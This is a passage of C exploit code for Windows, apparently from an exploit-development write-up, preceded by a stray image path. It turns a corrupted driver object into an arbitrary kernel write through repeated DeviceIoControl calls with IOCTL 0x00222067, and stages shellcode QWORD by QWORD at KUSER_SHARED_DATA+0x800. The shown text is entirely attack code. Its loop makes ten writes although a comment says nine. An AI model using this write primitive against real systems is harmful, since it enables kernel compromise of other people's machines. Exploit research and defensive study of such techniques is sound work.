 // Assign the target address to write to the corrupted object
unsigned long long kusersharedData = 0xfffff78000000800;
// Create a "counter" for writing the array of shellcode
int counter = 0;
// For loop to write the shellcode
for (int i = 0; i <= 9; i++)
{
// Setting the corrupted object to KUSER_SHARED_DATA+0x800 incrementally 9 times, since our shellcode is 9 QWORDS
// kusersharedData variable, managing the current address of KUSER_SHARED_DATA+0x800, is incremented by 0x8 at the end of each iteration of the loop
helperobjectArray[index].Name = &kusersharedData;
// Setting the Name member of the main object to specify what we would like to write
mainObject.Name = &shellcode[counter];
// Set the Name member of the "corrupted" object managed by the global array to KUSER_SHARED_DATA+0x800, incrementally
DeviceIoControl(
driverHandle,
0x00222067,
&helperobjectArray[index],
sizeof(helperobjectArray[index]),
NULL,
NULL,
&bytesreturnedreadPrimtitve,
NULL
);
// Perform the arbitrary write via "set" to overwrite each QWORD of KUSER_SHARED_DATA+0x800 until our shellcode is written
DeviceIoControl(
driverHandle,
0x00222067,
&mainObject,
sizeof(mainObject),
NULL,
NULL,
&bytesreturnedreadPrimtitve,
NULL
);
// Increase the counter
counter++;
// Increase the counter
kusersharedData += 0x8;
}
// Print update
printf("[+] Successfully wrote the shellcode to KUSER_SHARED_DATA+0x800!\n");
}